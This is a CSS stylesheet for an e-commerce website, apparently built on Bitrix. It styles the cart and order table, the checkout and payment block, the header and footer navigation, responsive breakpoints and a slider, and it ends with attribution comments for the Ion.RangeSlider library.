.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{border:1px solid #ccc;color:#000;display:block;font-size:13px;height:40px;line-height:38px;margin:0 auto;padding-left:20px;position:relative;text-align:center;width:130px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover,
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom.red{color:rgba(0, 160, 227, 1);}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child{border-bottom:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child:after{background:url(../images/remove.png) no-repeat 0 0;content:'';display:block;height:17px;left:20px;margin-top:-7.5px;position:absolute;top:50%;width:15px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:after{background:url('../images/sprite-inner.png') no-repeat -268px -95px;content:'';display:block;height:16px;left:20px;margin-top:-8px;position:absolute;top:50%;width:18px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:hover:after{background-position:-289px -95px;}
.custom .left.amount{border:none;font-size:13px;height:22px;text-align:center;}
#basket_form .price + .custom .centered{width:auto !important;}
.addBasket.added{background-color:#249677 !important;border-color:#249677 !important;o-transition:all .55s ease-in;transition:all .55s ease-in;webkit-transition:all .55s ease-in;}
.bx_size_scroller_container{margin-left:0;}
.bx_item_detail_size_small_noadaptive ul li a,
/*.bx_item_detail_size_small_noadaptive ul li{height:32px;line-height:30px;}*/
#basket_form .price + .custom .centered td:last-child{font-size:0;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_item_detail_size_small_noadaptive ul li:hover a{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay {border: 1px solid rgba(0, 160, 227, 1);overflow: hidden;padding: 0 !important;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right{float:left;width:34% !important;}
.bx_ordercart_order_pay_right + div{display:none;}
.bx_ordercart_order_pay_center a{ text-decoration: none; }
.bx_ordercart_order_pay_center{border-left:1px solid rgba(0, 160, 227, 1);float:right;width:30% !important;}
.bx_ordercart_order_pay_center{line-height:140px;text-align:center;}
.bx_ordercart_order_pay_center .buy_one{background-color:rgba(0, 160, 227, 1);color:#fff;display:inline-block;height:48px;line-height:48px;text-align:center;text-transform:uppercase;vertical-align:middle;width:240px;}
.bx_ordercart_order_pay_center .buy_one:hover{text-decoration:underline;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right,
.bx_ordercart_order_pay_center{height:140px;}
.bx_ordercart_order_pay_left{display:table;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon{display:table-cell;padding-left:20px;vertical-align:middle;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon span{font-size:14px;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input{border-color:#ccc;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:hover,
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:focus{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum{display:table;height:100%;width:100%;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum tbody{display:table-cell;font-size:16px !important;vertical-align:middle;}
#allSum_FORMATED{color:rgba(0, 160, 227, 1);font-weight: normal;}
.bx_ordercart .bx_ordercart_order_sum tr td{font-size:16px;padding:5px 20px;}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb{padding-top:20px;}
@media screen and (max-width: 867px){
    .bx_ordercart_order_pay_center{border-left:none;border-top:1px solid rgba(0, 160, 227, 1);width:100% !important;}
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:50% !important;}
    .bx_sort_container{position:static;}
    .bx_sort_container li a{margin-bottom:10px;}
    .slide .items>div{margin-right: .5%;}
}
@media screen and (max-width: 640px){
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:100% !important;}
    .bx_ordercart_order_pay_left,
    .bx_ordercart_order_pay_right{text-align:center;}
    .bx_ordercart .bx_ordercart_order_sum tr td{text-align:left;}
    .header .lvl2 .arrow>a span:after{background:#ccc;color:#666;content:">";font-family:'Roboto';font-family:calibri;font-size:14.5px;font-size:18px;font-weight:300;height:21px;line-height:21px;margin:0 0 0 5px;opacity:.8;padding:0;position:absolute;right:0px;right:4px;text-align:center;top:10px;top:8px;width:21px;}
    .header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc;display:block;margin:0 16px;min-width:175px;padding:11px 25px 13px 0px;}
}
@media screen and (min-width: 561px){
    .header .lvl3 input[type="submit"]{top:0px;}
}
@media screen and (max-width: 568px){
    .bx-touch .bx_ordercart .bx_sort_container a{line-height:32px;}
    .bx_sort_container{float:none !important;text-align:center;}
    .bx-touch .bx_ordercart .bx_sort_container a#basket_toolbar_button{margin:0 !important;}
    #basket_form_container .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-6px;}
    #basket_form_container #mCSB_7{padding-top:15px;}
    .mf-captcha input{margin:7px 0 15px !important;padding:0 10px !important;width:158px !important;}
    .mf-captcha img{display:block;float:none !important;margin:7px auto 0;}
}
#basket_form td{vertical-align:middle !important;}
.bx_ordercart_photo_container a{display:block;height:80px;width:80px;}
.bx_ordercart .bx_ordercart_photo_container{/*height:80px;max-height:80px;max-width:80px;padding-top:0;width:80px;*/}
.custom .left .amount{line-height:20px;top:-10px;}
/*  >>>  Cart pages  */
/*end order-card*/


/* Responsive */
@media screen and (max-width:1320px) {
    .slider1 .bx-prev {left:0px;}
    .slider1 .bx-next {right:0px;}
    .slider1 .bx-controls-direction {max-width: 1170px; margin: 0 auto;}
    .slider1 li .inner > * {margin-left: 55px; margin-right: 55px;}
}

@media screen and (max-width:1169px) {
    .inner {padding: 0 20px;}
    .header .lvl1 {position: relative;}
    .header .lvl1 .col1 {margin-right: 4%;}
    .header .lvl1 .col3 {
        margin: 0 4% 0 4%;
    }
    .header .lvl1 .col4 { /*margin-top: 12px;*/}
    .header .lvl2 .col1 > ul > li {padding: 0 14px;}
    .header .lvl3 form > div {width: 70%;}
    .header .lvl3 input[type="text"] {width: 80%;}
    .header .lvl3 .close {right: 10px;}
    .slider1 .bx-viewport li {background-size: cover;}
    .advantages > .in-row-mid > div > div {width: 70%;}
    .cons .col1 {margin-right: 2%;}
    .blocks4 > div {margin-bottom: 25px; margin: 0 2.1% 20px 0 !important;}
    .item-btns2 > a {width: 140px;}
    .ms-slide-bgcont {height: 220px !important;}
    .tabs a {width: 24%;}
    .view-style {display: none;}
    .pagination a {margin-bottom: 5px;}
    .blocks7 .btn {max-width: 90%;}
    .cons-small {width: 88%;}
    .cons-small .col1 {width: 65%;}
    .header.fixed .lvl2 .inner {padding: 0;}
    .header.fixed2 .lvl2 .inner {padding: 0;}
    .header .lvl2 .search-block {margin-left: 20px;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 48px;}
    .irs-to, .irs-single, .irs-from {width: 45px !important;}
    .for-range span:first-child {margin-right: 80px;}
    .irs-to {left: 123px !important;}
    .irs {width: 200px !important;}
    .irs-line-mid {width: 190px !important;}

    .card-top .pull-left {margin-bottom: 5px;}
    .card-wrap > .col3 {width: 100%;}
    .card-gallery {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .card-main {width: 47%; margin: 0; margin-bottom: 15px;}
    .card-wrap > .col3>div {width: 47%; margin-right: 2%; display: inline-block; vertical-align: top;}
    .cols2>.col2 {width: 75%;}
    .items>div {
        /*margin-right: 1.3%; margin-left: 1.3%;*/
    }
    .items>div:nth-child(4n) {margin-right: 1.3% !important;}
}
@media screen and (min-width:961px) and (max-width:1169px) {
    .header .lvl1 .col4 {float:right;margin-top:10px;}
    .footer .lvl1 .col4 {float:right;margin-top:17px;}
    .header .lvl1 .col3 {/*display:none;*/}
}
@media screen and (min-width:961px) and (max-width:1071px) {
    .footer .lvl1 .col4{
        position: absolute;
        top: -20px;
        right: 10px;
    }
    .footer .lvl1 .col4 span{
        width: 100%;
        text-align: right;
        margin-bottom: 5px;
    }
    .footer .lvl1 .col4 > div{
        float:right;
    }
}
@media screen and (min-width:961px) and (max-width:1071px) {

}
@media screen and (min-width:780px) and (max-width:790px) {
    .items>div{width:213px;}
}
@media screen and (min-width:611px) and (max-width:779px) {
    .items>div{
        width: 32%;
    }

    .slide .items>div{
        margin-bottom: 84px;
    }
}

@media screen and (min-width:961px) and (max-width:1010px) {
    .wrapper .header-block {
        min-height: 153px;
    }
}
@media screen and (max-width:1085px) {
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 38px;}
    .header .lvl2 .btn {margin-left: 15px;}
}
@media screen and (max-width:1170px) {
    .header.fixed2 .lvl2 .btn  {margin-right: 15px; margin-left: 0; }
}
@media screen and (max-width:1140px) {
    .cols2 > .col2 {width: 72%;}
    .input-name {padding-left: 10% !important; width: 88% !important;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .blocks8.blocks8-view1>div {width: 43%; margin-right: 2.1% !important;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {display: none !important;}
}

@media screen and (max-width:1010px) {
    .header .lvl2 .col1 > ul > li {padding: 0 2% 0 0;}
    .header .lvl2 .col1 > ul > li > a {padding: 10px 0;}
    .btn-search {margin: 9px 0 0;}
    .header .lvl3 input[type="text"] {width: 70%;}
    .advantages img {width: 48px;}
    .advantages > .in-row-mid > div {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .blocks2 > a {margin: 0 1.5% 141px;}
    .cons{padding:30px;}
    .cons .col2 .btn{margin-right:0;}
    .cons .col1 {width: 49%;/*width: 65%;*/}
    .slide .cons .col1{width: 64%;}
    .partners .owl-prev {left: -20px;}
    .partners .owl-next {right: -18px;}
    .header .lvl2 .col1>ul>li>ul {top: 38px;}
    .footer .lvl2 .col1 > ul > li > ul {top: auto; bottom: 38px;}
    /* .cols2 > .col2 {width: 70%;} */
    .item-btns2 > a {width: 125px;}
    .ms-slide-bgcont {height: 190px !important;}
    .cols5 > div {width: 100% !important;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .blocks7 > div {width: 42%;}
    .cons-small {width:80%/* 84%;*/}
    .cons-small .col1 {width: 100%; margin-bottom: 14px;}
    .popupbtn_1{
        float: right;
    }
}

@media screen and (min-width:970px) and (max-width:990px) {
    .header .lvl1 .col3{margin:6px 45px 0 16px;}
    .header .lvl1 .col1{margin-right:10px;}
    .header .lvl1 .col2{margin:5px 0 0 0;}
    /* .header .lvl1 .col4 .btn{margin-left:15px;} */
}
@media screen and (min-width:900px) and (max-width:920px) {.cols2 > .col2 {width: 71%;}}

@media screen and (min-width:500px) and (max-width:960px) {
    .header.default .lvl2 .inner {padding: 0;}
    .header.default .lvl2 .col1 {position: absolute; left: 0; top: 62px; background: #f0f0f0; width: 230px;}
    .header.default .lvl2 .col2 {display: none;}
    .mob-nav-btn:after {display: none;}
    .header.default .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.default .lvl2 .col1>ul>li>a {font-size: 14px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.default .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.default .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.default .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.default .lvl2 .col1>ul>li>a:before {display: none;}
    .header.default .lvl2 .col1 {display: none;}
    .header.default .lvl2 .search-block {display: inline-block;}
    .header.default .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
}

@media screen and (max-width:900px) {
    .cols3 > div{margin:0;width:100% !important;}
    .cols3>.col1{margin-bottom:30px;}
    .ms-slide, .ms-container{height:200px !important;}
    .ms-nav-next, .ms-nav-prev{bottom:62px;top:auto;}
    .ms-view{height:309px !important;}
    .tabs a{border-radius:0;display:block;height:32px;line-height:32px;}
}
@media screen and (min-width:961px) and (max-width:1121px) {

    .header .lvl1 .col3{
        margin: 0;
        position: absolute;
        /* right: 309px; */
        right: 281px;
        top: 4px;
    }
    .header .lvl1 .col4 {
        margin-top: -5px!important;
    }
    .header .lvl1 .col4 .link-phone{top: 30px;}
    .header .lvl1 .col4 .popbutton{top: 16px;}
    .footer .lvl1 .col4 {margin-top:17px!important;}
    .footer .lvl1 .col3 {position: initial;margin: 0 4% 0 5%;}
}
@media screen and (min-width:861px) and (max-width:899px) {
    .cols2 > .col2{width:70%;}
}
@media screen and (max-width:960px) {
    .footer .lvl1 .col1 {margin-top: -15px;}
    .header .lvl1{text-align:left;}
    .header .lvl1 .col4 .btn{position: absolute;top: 95px;right: 25px;z-index: 201;}
    .header .lvl1 .link-email{position:absolute;right:28px;top:0;}
    .header .lvl1 .link-phone{position:absolute;right:28px;top:35px;}
    .header .lvl1 .link-phone{}
    .slide{padding:45px 5px;}
    .wrapper .header-block {
        min-height: 175px;
    }
    .header .lvl1 .col3{float:right;margin:0;}
}
@media screen and (min-width:961px) {
    .cols2 > .col2{/* width:70%; */}
    .header .lvl2 .col1>ul>li.arrow>a span{display:none;}
    .header.fixed .lvl2 .col1>ul>li.arrow>a span{display:inline;}
    .header.fixed2 .lvl2 .col1>ul>li.arrow>a span{display:inline;}
}
@media screen and (min-width:980px) {
    .mob_view{display:none;}
}
@media screen and (min-width:810px) and (max-width:860px) {

}
@media screen and (max-width:810px) {

    .blocks6 > div {width: 33%;}
    .blocks4.blocks4-view1>div {width: 98%; margin-right: 0 !important;}
    .cols2-proj>.col2 {width: 67%; padding-left: 2%;}
}
@media screen and (min-width:610px) and (max-width:769px) {
    .footer .lvl1 .col3{
        clear: both;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align:left;
    }
}
@media screen and (min-width:610px) and (max-width:740px) {.search-block input[type='text']{width:150px;}}
@media screen and (min-width:610px) and (max-width:840px) {
    /* .header .lvl1 .col3{display:none;} */
    .header .lvl2 .btn{display:none;}
    .header.fixed .lvl2 .btn{
        margin-right: 10px;
        width: 155px;
        margin-left: 10px;
        display:block;
    }
    .header .lvl1 .col4 .btn{right:5px;}
}
@media screen and (min-width:610px) and (max-width:960px) {
    .footer .lvl1{/*min-height: 120px;*/min-height: 60px;}
    /* .header .lvl1 .link-email,.header .lvl1 .link-phone{
        position: inherit;
        float: right;
    } */
    .footer .lvl1 .col4{
        width: 250px;
        padding-bottom: 20px;
        text-align: center;
        margin-left:-20px;
    }
    .footer .lvl1 .col4 span{padding-bottom:10px;}
}
.docs{word-break: break-word;}
@media screen and (max-width:660px){
    .header .lvl1 .col4 .btn{display:none;}
}
@media screen and (max-width:700px){
    .form-question .mf-captcha,
    .contacts .mf-captcha{text-align:center;}
    .form-question .mf-captcha img,
    .contacts .mf-captcha img{display:block;float:none !important;margin:7px auto 0 !important;}
    .form-question .mf-captcha input,
    .contacts .mf-captcha input{display:block;float:none !important;margin:9px auto 0px !important;width:132px !important;}
    .md-align-center{text-align:center;}
    .md-align-center{margin-top:20px !important;}
}

@media screen and (max-width:769px) {
    .slide .items>div{width:32.4%;height:350px;}
    .slide .items>div:nth-child(4n){margin-right:0;}
    .slide .items>div:nth-child(5n){margin-right: .5%;}
    .header .lvl2 .col1 {width: 94%;}
    .header .lvl3 input[type="text"] {width: 58%;}
    .header .lvl3 form > div {width: 61%;}
    .title2 {font-size: 36px; line-height: 36px;}
    /* .header .lvl1 {padding: 15px 0;} */
    .slider1 .btn {margin-bottom: 12px;}
    .blocks1 .in-row > a {margin-right: 0; width: 100%; margin-bottom: 20px;}
    .blocks1 .in-row > a:last-child {margin-bottom: 0;}
    .blocks1 p {min-height: auto;}
    .blocks2 > a {width: 46%;}
    .blocks2 .no-margin {margin-right: 1.5% !important;}
    .cons .col1 {/*width: 50%;*/width: 100%; margin: 0 0 14px;}
    .slide .cons .col1{width:100%;}
    .projects .owl-prev {left: -25px;}
    .projects .owl-next {right: -25px;}
    .cols1 > div {width: 100%;}
    .cols1>.col1 {margin: 0 0 30px;}
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .cols4 > .col2 {width: 54%; margin-left: 5%;}
    .cols4 > .col1 {width: 40%;}
    .cols5 > .col1 input[type="text"] {width: 86% !important; padding: 0 2% 0 12% !important;}
    .blocks8.blocks8-view1 > div {width: 96%; margin: 0 0 30px !important;}
    .cons-small {width:78%/* 80%;*/}
    .header .lvl2 .btn {/* display: none !important; */}

    .card-gallery {width: 100%; margin-right: 0;}
    .card-main {width: 100%;}
    .card-wrap > .col3>div {width: 100%; margin-right: 0;}
    .tabs ul li a{box-sizing:border-box;height:32px;line-height:32px;width:100%;}
    .tabs ul li{display:block;}

}
@media screen and (min-width:655px) {
    .fixed_side_bar {  position: fixed; top: 80px;}
}
@media screen and (max-width:655px) {
    .items {text-align: center;}
    .items>div {text-align: left;}
    .cols2 > div {width: 96% !important;padding:0 2%;}
    .cols2 > .col2 {padding: 0;}
    .ms-thumb-list {display: block !important; opacity: 1 !important;}
    .blocks6 > div {width: 48%;}
    .cols2 > .col1 .toogle-main {display: none;}
    .toogle-main-2.opened {height: 0; padding-top: 0; padding-bottom: 0;}
    .toogle-main-2 {height: auto; padding-top: 17px; padding-bottom: 17px;}
    .cols2 > .col1 .border2 .toogle .opened .toogle-title span::after, .border2 .toogle2 .toogle-title-2.opened span::after {transform: rotate(0deg);}
    .cols2 > .col1 .border2 .toogle .toogle-title span::after, .border2 .toogle2 .toogle-title-2 span::after {transform: rotate(90deg);}
    .cols4 > div {width: 100% !important;}
    .map {width: 90%;}
    .cols4 > .col2 {margin: 0;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .cols2 > .col2.catalog-v2 {width: 100% !important;}
    .blocks8>div img {max-width: 95%;}
    .cons-small {width: 90%; padding-left: 5%; padding-right: 5%;}
    .cols2>.col1 .border, .cols2>.col1 .border2 {height: 0; border: 0; overflow:hidden;}
    .cols2>.col1 .border.opened, .cols2>.col1 .border2.opened {height: auto; border: 1px solid #ccc;}
    .open-toogle, .open-toogle2 {display: block; margin-bottom: 20px; cursor: pointer;   background: #ccc; text-transform: uppercase; color: #fff; text-decoration: none; text-align: center; height: 40px; line-height: 40px;}
    .cols2 .border {margin-bottom: 0;}
    .cols2 .border.opened, .cols2 .border2.opened {margin-bottom: 30px;}
    .cols2>.col1 {display: block; margin: 0 auto 30px;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .toogle-title-2.opened:after {transform: rotate(0deg);}
    .toogle-title-2:after {transform: rotate(90deg);}
    .__web-inspector-hide-shortcut__{visibility:visible!important;}
}
@media screen and (min-width:610px) and (max-width:655px) {
    .header .lvl1 .col2{display:none;}
}
@media screen and (max-width:610px) {
    #feedback-contacts .cols5>.col1{margin-right:0}
    .advantages > .in-row-mid > div {margin-right: 0; width: 100%;}
    .advantages > .in-row-mid > div:last-child {margin-bottom: 0;}
    .blocks3 > a {width: 95%;}
    .map-view {display: none;}
    .map .block {width: 300px;}
    .footer .lvl1 {text-align: center; padding: 25px 0;}
    .footer .lvl1 .col1 {display: none;}
    .footer .lvl1 .col2 {display: block; position: static;}
    .footer .link-email, .footer .link-phone {position: relative !important; right: auto !important; top: auto !important;}
    .footer .link-phone {padding-left: 33px;}
    .footer .lvl1 .col2 {margin: 25px 0 13px;}
    .footer .link-phone::before {left: 0;}
    .footer .lvl1 .col4 span {display: block; margin-bottom: 8px;width:100%;}
    .footer .lvl1 .inner>div {display: block;margin: 0 auto 10px;width:100%;}
    .footer .lvl1 .col3 {padding: 0px 0 20px;}
    .footer .lvl1 .inner {display: table;}
    .popup-wrap1 {max-width: 75%; padding-left: 7%; padding-right: 7%;}
    .inner {
       padding: 0 10px;
    }
    .pt0 .inner{padding:0 20px;}
    .pt1 .inner{padding:0;}
    .items>div>div{padding: 38px 12px 0!important;}
    .top .col2{display:none;}
}
@media screen and (min-width:380px) and (max-width:565px) {
    .slide .items>div{
        margin-right: 1%;
        width: 48%;
        margin-bottom: 70px;
    }
}
@media screen and (max-width:379px){
    .items>div>div{padding-left:5px;padding-right:5px;}
    .slide .blocks3{text-align:center;}
    .slide .items>div {
        margin-right: 1%;
        width: 48%;
        margin-bottom: 30px!important;
        height:auto;
    }
}
@media screen and (min-width:501px) and (max-width:540px) {
    .header .lvl2 .mob-nav-btn{width:100%;padding: 20px 0px;text-indent: 50px;}
}
@media screen and (max-width:540px) {
    .cons{padding:30px 15px;}
    .cons .popupbtn_1{float:none;}
    .header .lvl3 input[type="text"]{margin-top:-7px}
    .header.default .lvl2 .search-block{display:none;}
    .in-row-mid123{
        float: right;
        margin-left: 7px;
        margin-right: 5px;

    }
    .wrapper .header-block{min-height:150px;}
    .blocks2{margin:0 0 -50px;padding:80px 0;text-align:center;}
    .cols1>.col2 .title5{line-height:1;margin-bottom:45px;}
    .header .lvl2 .flr{display:none;}
    .header .lvl2 .col1 > ul > li{display:block;}
    .header .lvl2 .col1 > ul > li > ul{border-left:0;box-shadow:none;position:static;}
    .header .lvl2 .col1 > ul > li ul ul{display:none !important;position:static;}
    .header.top{position:static;}
    .wrapper{padding-top:0;}
    .header .lvl1 .col1{font-size:10px;line-height:12px;margin-right:-9px;margin-top:-4px;}
    .header .lvl1 .col1 img{width:130px;}
    .link-phone{font-size:14px;}
    .link-email::before, .link-phone::before{}
    .header .lvl1{padding:25px 0;}
    .header .lvl1 .link-email{right:29px;top:-9px; padding-bottom: 30px;}
    .header .lvl1 .link-phone{top:23px;}
    .header .lvl2 .inner{padding:0;}
    .header .lvl2{background:#f0f0f0;}
    .header .lvl2 .col1{width:100%;}
    .header .lvl2 .col1 > ul > li{padding:0 18px !important;}
    .header .lvl2 .col1 > ul > li > a{border-bottom:1px solid #cbcbcb;font-family:'Roboto';font-size:16px;padding:12px 0;text-transform:none;}
    .header .lvl2 .col1 > ul > li > a::before{display:none;}
    .header .lvl2 .col1 > ul > li:last-child>a{border-bottom:0;}
    .header .lvl2 .col1 > ul > li ul li a{margin:0 0 0 18px;}
    .header .lvl2 .col1 > ul > li:hover>ul{display:none;}
    .opened>.mob-nav-btn::after{transform:rotate(90deg);}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .opened>.toogle-block-title2:after{color:rgba(0, 160, 227, 1);transform:rotate(90deg);}
    .opened>.toogle-block-title2{color:rgba(0, 160, 227, 1) !important;}
    .header .lvl2 .arrow > a::after{right:10px;}
    .header .lvl2 a{cursor:pointer;}
    .header .lvl3{display:block;opacity:1;position:static;text-align:center;}
    .header .lvl3 span, .header .lvl3 .close{display:none;}
    .header .lvl3 form > div{margin:0;width:100%;}
    .blocks2 > a{margin-bottom:120px !important;width:97%;}
    .blocks2 > a:last-child{margin-bottom:0 !important;}
    .btn3{width:130px;}
    .map .block{min-width:auto;width:100%;}
    .footer .lvl2{background:#fff;text-align:center;}
    .footer .lvl2 .col1 > ul > li > a{border:0;font-family:'Roboto';font-size:14px;margin:11px 0;padding:0;text-transform:uppercase;}
    .footer .lvl2 .col1 > ul > li > a:hover{color:rgba(0, 160, 227, 1);}
    .header .lvl2 .col1{display:none;padding:10px 0;}
    .footer .link-email::before, .footer .link-phone::before{transform:scale(1);}
    .footer .link-phone{font-size:21px;}
    .title{font-size:31px;line-height:31px;}
    .docs > div{width:100%;}
    .input-name{padding-left:16% !important;width:82% !important;}
    .banners1 .clearfix > a{display:inline-block;float:none;margin-bottom:15px;width:100%;}
    .cols5 > .col1 input[type="text"]{padding:0 2% 0 14% !important;width:84%!important;}
    #feedback-contacts .cols5 > .col1 input[type="text"]{width:89%!important;}
    .contcats-lvl2 table tr td:first-child{font-size:16px;width:40%;}
    .contcats-lvl2 table tr td:last-child{width:45%;}
    .blocks7 > div{margin:0 0 20px;width:94%;}
    .popup-wrap1 p br{display:none;}
    .header .lvl2 .mob-nav-btn{display:block;}
    .slider1{height:auto;padding-bottom:15px;}
    .slider1 li .inner .in-row{text-align:center;}
    .slider1 .bx-viewport li{background-size:cover !important;padding:15px 0;}
    .slider1 .btn, .slider1 .btn2{margin:0 0 15px;padding:0 10px;width:auto;}
    .slider1 .title1{font-size:18px;}
    .slider1 p{font-size:14px;margin:0 0 10px;}
    .slider1 .title2{font-size:24px;line-height:1;margin:10px 0 13px;}
    .blocks6 .block{text-align:center;}
    .blocks4.blocks4-view1>div{width:98%;}
    .slide .blocks4>div{width:98%;}

    .map .block ul span{
        width: 23%;
    }
}

@media screen and (min-width:500px) {
    .header .lvl2 .toogle-block2 {display: block;}
    .header.default .lvl2 .col1 {/*display: block !important;*/}
    /*.header.default .lvl2 .col1>ul>li.arrow>a:after {display: none;}*/
    .header.fixed .lvl2 {border-top: 0;}
    .header.fixed .lvl2 .col1 {position: absolute; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed .lvl2 .col1 {display: none;}
    .header.fixed .lvl2 .search-block {display: inline-block;}
    .header.fixed .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed .lvl1, .top.fixed .lvl0 {display: none;}

}
@media screen and (min-width:1100px)  {
    .header.fixed2 .lvl2 .col1 > ul > li.arrow > a span { display: none; }
}
@media screen and (min-width:540px) and (max-width:769px)  {
    .slide .cons .popupbtn_1{float:left;}
}
@media screen and (min-width:540px) and (max-width:630px)  {
    .header.fixed .lvl2 .btn{display:none;}
}
@media screen and (min-width:500px) and (max-width:1150px)  {

    .header.fixed2 .lvl2 {border-top: 0;}
    .header.fixed2 .lvl2 .col1 {position: absolute; left: 90px; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed2 .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed2 .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed2 .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed2 .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed2 .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed2 .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed2 .lvl2 .col1 {display: none;}
    .header.fixed2 .lvl2 .search-block {display: inline-block;}
    .header.fixed2 .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed2 .lvl1, .top.fixed2 .lvl0 {display: none;}
}

@media screen and (max-width:400px) {
    .header .lvl3 input[type="submit"]{margin-right: 0;}
    .cols2 > .col1 {max-width: 100%;}
    .blocks6 > div {width: 100%; padding: 0;}
    .blocks6 > div .hid {text-align: left;}
    .ms-thumb-frame {margin: 0 2px !important;}
    /* 	.cnt{
        width: 25px;
        height: 25px;
        font-size:16px!important;
        }
        .bx_item_detail_scu .bx_scu{height: 35px;}
        .bx_size ul li{width:30px!important;height:30px;}
        .bx_missing{width:30px!important;height:30px;} */
    .slide .items>div{
        margin-bottom: 70px;
    }
}


/* Example wrapper */
.wrap{margin:3em 0;position:relative;}

/* Frame */
.frame{overflow:hidden;padding:10px;}
.frame .items>div:hover .item-more{display:none;}
.frame ul{list-style:none;}
.frame ul li{float:left;height:100%;margin-right:11px;}
.frame .blocks4>div{padding:15px 15.5px 23px;width:245px;}

/* Scrollbar */
.scrollbar{background:#ccc;height:2px;line-height:0;margin:0 0 1em 0;}
.scrollbar .handle{background:rgba(0, 160, 227, 1);border-radius:4px;cursor:pointer;height:100%;height:4px;position:relative;top:-1px;width:100px;}
.scrollbar .handle .mousearea{height:20px;left:0;position:absolute;top:-9px;width:100%;}

/* Pages */
.pages{list-style:none;margin:20px 0;padding:0;text-align:center;}
.pages li{background:#fff;border-radius:10px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);cursor:pointer;display:inline-block;height:14px;margin:0 4px;overflow:hidden;text-indent:-999px;width:14px;}
.pages li:hover{background:#aaa;}
.pages li.active{background:#666;}
.page p{margin-bottom:10px;}

/* Controls */

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/* Ion.RangeSlider, Flat UI Skin
// css version 2.0.3
// � Denis Ineshin, 2014    https://github.com/IonDen
// ===================================================================================================================*/

/* Ion.RangeSlider
// css version 2.0.3
// � 2013-2014 Denis Ineshin | IonDen.com
// ===================================================================================================================*/

